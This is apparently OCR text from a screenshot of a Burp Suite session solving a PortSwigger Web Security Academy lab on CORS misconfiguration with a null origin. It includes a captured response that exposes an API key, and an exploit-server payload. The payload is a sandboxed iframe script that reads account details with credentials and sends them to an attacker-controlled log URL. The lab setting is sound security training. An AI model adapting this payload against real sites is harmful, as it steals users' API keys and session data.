 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
12:59
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × 3 × +
Send Cancel Target: https://0a98006403a881648040300500c80059.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
3 Cookie: session=DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: null
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a98006403a881648040300500c80059.web-security-academy.net/my-account?id=wiene
r
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: null
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 149
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"FW4s4xJTJvP9fKchdCdnFsuczWrXp9Vh",
12 "sessions":[
13 "DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq"
14 ]
15 }
Search 0 highlights
Done 338 bytes | 161
Event log (1) All issues Memory: 138.5MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
CORS vulnerability with t × Exploit Server: CORS vuln × +
https://exploit-0a0f006c03cd81b880872fd2019200b6.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a98006403a881648040300500c80059.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a0f006c03cd81b880872fd2019200b6.exploit-server.net/exploit/log?
key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
21:59
25.03.2025